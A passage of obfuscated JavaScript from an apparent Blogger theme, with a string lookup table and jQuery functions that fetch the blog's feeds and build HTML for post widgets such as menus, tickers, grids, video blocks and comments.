idget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22